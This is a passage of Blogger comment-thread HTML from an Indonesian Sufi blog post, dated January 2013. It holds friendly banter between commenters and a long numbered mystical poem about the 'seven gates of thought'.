hihihi untungnya istri udah ane suruh tidur duluan. wkwkwk...<br /><br />*tapi kalo nyonya jawab paling jawabnya begini: bang Arbi itu orangnya baik hati, ganteng, penyayang sama sayah n anaknya (kecuali kalo lagi marah), dan yang paling penting alasan saya mau sama bang arbi ya karena saya kasian. wkwkwk :p
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356975349765#c7789441477219428592' title='comment permalink'>
01 Januari, 2013 00:35
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7789441477219428592' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2041184042674499147'>
<a name='c2041184042674499147'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2041184042674499147'>
<p>
iya,makasih sarannya.cuma saya harus lewat kakak ipar.karna kalo langsung masuk khawatir malah hubungan keluarga(saya ama kakak ipar)jadi renggang.karna mereka (menurut saya) belum mendalami kaji islam yang seperti diblog ini....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356975610468#c2041184042674499147' title='comment permalink'>
01 Januari, 2013 00:40
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2041184042674499147' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4942887935572739097'>
<a name='c4942887935572739097'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4942887935572739097-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4942887935572739097'>
<p>
betul bang haji, kalau yg sudah biasa dengan kajian tauhid tentu mudah masuknya, kalau yg masih fokus di syariat khawatirnya masukan bang haji malah jadi keluaran :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356975904507#c4942887935572739097' title='comment permalink'>
01 Januari, 2013 00:45
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4942887935572739097' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2530067997792238029'>
<a name='c2530067997792238029'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2530067997792238029-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2530067997792238029'>
<p>
iya.. memang serba salah kalau sudah begini.. :14:<br />btw, gimana kalau Mas Haji tunjukin aja postingan soal <a href="http://muxlimo.blogspot.com/2012/11/kalimat-talqin-sakaratul-maut-untuk.html#axzz2GebsMx2B" rel="nofollow">kalimah talqin</a> di sini..setelahnya sih terserah beliau aja. <br /><br />Setidaknya kita sekadar menyampaikan, gitu mungkin Mas Haji?!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977104901#c2530067997792238029' title='comment permalink'>
01 Januari, 2013 01:05
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2530067997792238029' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1529766426961457952'>
<a name='c1529766426961457952'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1529766426961457952-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1529766426961457952'>
<p>
katanya mo bobop :-&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977187100#c1529766426961457952' title='comment permalink'>
01 Januari, 2013 01:06
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1529766426961457952' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7737738056886997716'>
<a name='c7737738056886997716'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7737738056886997716-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7737738056886997716'>
<p>
ini juga sambil bobop kok, Bang.. *bobop hakiki :19:  http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977280479#c7737738056886997716' title='comment permalink'>
01 Januari, 2013 01:08
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7737738056886997716' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4959988315435929494'>
<a name='c4959988315435929494'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4959988315435929494-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4959988315435929494'>
<p>
~O) ~O) mimik kupi yuk kang :D ane dah buatin buat kita berdua nih. hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977373178#c4959988315435929494' title='comment permalink'>
01 Januari, 2013 01:09
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4959988315435929494' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3461783099014050754'>
<a name='c3461783099014050754'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3461783099014050754-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3461783099014050754'>
<p>
maavs..udah bobop jadi gabisa bales komen lagih..hh..hh.. :15:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977437472#c3461783099014050754' title='comment permalink'>
01 Januari, 2013 01:10
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3461783099014050754' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c385275479036374840'>
<a name='c385275479036374840'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-385275479036374840-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-385275479036374840'>
<p>
wah wah kalo gini keknya perlu ane gigit deh kangmux nya. mumpung gigi ane tajam2 nih. http://lh6.googleusercontent.com/--Fn8ipH5Bng/UFV7D2M1_PI/AAAAAAAAFg0/SofZ5nA1Q-M/s128/gogogog.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977547196#c385275479036374840' title='comment permalink'>
01 Januari, 2013 01:12
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/385275479036374840' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7808527371881475875'>
<a name='c7808527371881475875'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7808527371881475875-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7808527371881475875'>
<p>
http://lh3.googleusercontent.com/-kRRd96-UFdE/UOHW3oW7k0I/AAAAAAAAIAc/AskCUs1hFU8/s70/hoax.gif  :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356977939796#c7808527371881475875' title='comment permalink'>
01 Januari, 2013 01:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7808527371881475875' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5057252363699727210'>
<a name='c5057252363699727210'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5057252363699727210-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5057252363699727210'>
<p>
Jiahh.. :17:  mo gigit-gigitan mah bukan di sini Brad.. http://lh4.googleusercontent.com/-xmzXK5ATiMk/UOHW0yuzXrI/AAAAAAAAIAU/wF29eoXg3OI/s80/salah_kamar.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356978023591#c5057252363699727210' title='comment permalink'>
01 Januari, 2013 01:20
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5057252363699727210' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8489691992987766694'>
<a name='c8489691992987766694'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8489691992987766694-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8489691992987766694'>
<p>
Apa pula hubungannya Pedang sama Anggur Manis? <br />Anggur manis hubungannya sama duren kang. <br />http://lh3.googleusercontent.com/-RSZDHWEaMec/UFXdQAyZVmI/AAAAAAAAFvE/iO009iL0aPY/h120/kicik-kicik.gif hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356984123358#c8489691992987766694' title='comment permalink'>
01 Januari, 2013 03:02
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8489691992987766694' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6958051799101141453'>
<a name='c6958051799101141453'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6958051799101141453-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6958051799101141453'>
<p>
Bang Marta sekalinya Ultah dirayain orang sedunia. Ajib banget...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356984221355#c6958051799101141453' title='comment permalink'>
01 Januari, 2013 03:03
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6958051799101141453' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6991084348989279967'>
<a name='c6991084348989279967'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6991084348989279967-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6991084348989279967'>
<p>
bukan, anggur manis hubungannya dengan anggur merah-nya alm. Meggy Z.  <br />&quot;teganyateganyateganyateganyateganyateganyateganyateganyateganya.......&quot; :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1357012009682#c6991084348989279967' title='comment permalink'>
01 Januari, 2013 10:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6991084348989279967' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4289767866047189455'>
<a name='c4289767866047189455'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4289767866047189455-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4289767866047189455'>
<p>
7 PINTU ALAM FIKIR<br /><br /><br />(1). Menjelajahi alam fikir sendiri... tak ditopang timur dan barat... cakrawala tiada batas... rentangnya melangkahi utara selatan...<br /><br />(2). Terbang membawahi gunung-gunung pertanyaan.... dengan rimba pohon-pohon mengapa begini kenapa begitu...<br /><br />(3). Disini selamanya siang... tanpa matahari.... disinari oleh cahaya rahasia... maka samudra pun mengandung tanya yang senantiasa berpijar...<br /><br />(4). Awan-awan jawaban menggelantung hampa... Sang diri yang biasa dibiarkan berkelana... sekarang ditatap... siapakah aku...?? mau kemana&#8230; ??<br /><br />(5). Ditempuhnya Gerbang jawaban, di dalamnya ada 1000 pintu logika... begitu masuk, gelombang rasio ramah memeluk...<br /><br />(6). Angka-angka kehidupan berderet berubah-rubah, menawarkan jawaban dengan yakin... ia harus memilih... jadi pisau tajam guna membelah hidup.<br /><br />(7). &quot; Aku kebenaran yang mutlak... jika sujud padaku, kuberi pusaka untuk mensiasati hidup, pasti engkau bahagia...&quot; Kata angka berteori.<br /><br />(8). Ia sujud, begitu rasional... saat pusaka diterima, ada kehampaan, ada kesunyian... &quot;Dimanakah cinta&quot;?<br /><br />(9). &quot; Cinta kesini dilarang masuk, disini alam nyata... alam wujud... alam realitas... Ini milikmu sejati jika ingin menjadi manusia &quot;..<br /><br />(10). Nasihat mbah matematik begitu sakti, ia semangat disebut manusia. &quot;Biarkan jadi benda, tapi pandai. daripada punya cinta tapi bodoh.<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1357184547567#c4289767866047189455' title='comment permalink'>
03 Januari, 2013 10:42
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4289767866047189455' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7842636840666531929'>
<a name='c7842636840666531929'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7842636840666531929-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7842636840666531929'>
<p>
(11). Sebagai benda hidup, gairah kebendaan menghantarnya nembus ke sejuta pintu logika.... semu menjawab dengan gemilang..<br /><br />(12). Ditempuhnya gerbang kedua yang didalamnya ada pintu 1000 memori.... setiap memori menyimpan 1000 rekaman....<br /><br />(13). Terpampang jelas foto diri sejak bayi... gembira melihat gambar mereka yang dicintainya, merenggut jika melihat yang dibencinya.<br /><br />(14). Dia kaget dengan gambar-gambar noda diri, diingkari... tak mengaku... tiba-tiba ada suara: &quot;ini alam fakta, bung&quot;....<br /><br />(15). Para malaikat sembunyi di sudut sepi, sigap mencatat, menjaga data data... Jejak langkah manusia dipantau sangat teliti...<br /><br />(16). Ia terpana, gambar-gambar jadi hidup, bukan film, tapi nyata, dirinya kembali ke masa lalu, mengulang ceritera hitam putih jejak....<br /><br />(17). Suara berbisik halus... &quot;Cepat tobat, dengan Ibadah.... pasti Kekasih Memberi penghapus....&quot;<br /><br />(18). Pasukan nalar menyerang berge-lombang, menembakan pelurunya supaya segera bertobat... segera ia keluar dari alam firkah.....<br /><br />(19). Tetes airmata nasuha menghapus gambar-gambar noda... sajadah bak perahu berlayar di telaga penyesalan, namun khidmat dan nikmat...<br /><br />(20). Kembali ia ke alam fikir... dimasukinya gerbang ketiga, gerbang daya cipta... didalamnya ada 1000 pintu inspirasi....<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1357184581371#c7842636840666531929' title='comment permalink'>
03 Januari, 2013 10:43
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7842636840666531929' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8512497789878060950'>
<a name='c8512497789878060950'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8512497789878060950-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8512497789878060950'>
<p>
(21). Sinyal-sinyal fikriyah menggerubungi lebih beretika... mengajarkan bagaimana mengolah segala potensi di dunia, berguru ke bumi....<br /><br />(22). Bumi jangan digurui.... karena menyimpan kepintaran yang sejati... bila engkau merasa lebih pandai, berarti menganiaya tanah, air, udara.<br /><br />(23). Disini engkau dapat kewenangan, untuk berdaya cipta... menciptakan anugerah bumi lebih bermanfaat.. bermaslahat, daya kreasi&#8230;<br /><br />(24). Bukan menciptakan, hanya mengubah.... Mencipta hanya Miliknya.... engkau perpanjangan Tangan Kreasinya..<br /><br />(25). Ia pun terbang memasuki gerbang keempat, alam firkah Mulham.... dengan 1000 pintu ilham.... mulham, di atas inspirasi, di bawah wahyu...<br /><br />(26). Ilham datang dari jagad cahaya rahasia... yang dipenuhi Samudra Ilmu tak terbatas... Nafidat Kalimatullah.... tanpa belajar dan diajar...<br /><br />(27). Kehendaknya datang kepada yang ditakdirkan, yang mempunyai kematangan emosional... supaya rahasia ilmu terbagi jemari kebijakan.<br /><br />(28). Andai ilham tak pernah ada, ilmu dalam kitab mudah sirna... kalimat suci gampang dinodai.... dijual dengan harga yang murah...<br /><br />(29). Ilham adalah kebenaran yang bungkam.... sisa nilai hakiki yang tersembunyi.... payung darurat musibah akhlak...<br /><br />(30). Ia berkunjung ke gerbang kelima , alam fikir Maha Memori.... bukan saja memori kelahiran di dunia, tapi ingat kembali ke masa purba....<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1357184616315#c8512497789878060950' title='comment permalink'>
03 Januari, 2013 10:43
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8512497789878060950' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5837889410583142582'>
<a name='c5837889410583142582'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5837889410583142582-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5837889410583142582'>
<p>
